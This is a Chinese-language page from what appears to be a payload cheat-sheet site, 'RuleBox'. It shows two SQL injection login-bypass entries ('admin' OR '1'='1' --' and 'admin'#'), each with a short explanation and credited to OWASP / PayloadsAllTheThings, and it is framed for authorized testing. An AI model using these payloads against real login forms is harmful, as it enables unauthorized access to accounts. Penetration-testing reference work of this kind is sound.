 >_
RuleBox
安全语法与 Payload 速取
搜索标题、语法、字段或标签...
Ctrl K
语法库
Payload
AI 助手
类型
全部类型（252）
分类
全部分类
+
经典登录绕过
复制
SQL 注入
认证绕过
攻击载荷
admin' OR '1'='1' --
闭合单引号后构造恒真条件并注释后续语句，用于授权测试中的登录框注
入验证。
#sqli #login #bypass
来源：OWASP / PayloadsAllTheThings
井号注释绕过
复制
SQL 注入
认证绕过
攻击载荷
admin'#
MySQL 中 # 为行注释，可截断密码校验部分，适合快速验证。
#sqli #mysql
当前筛选：252 / 252 条
Ctrl+K 搜索 · 点条目右侧“复制”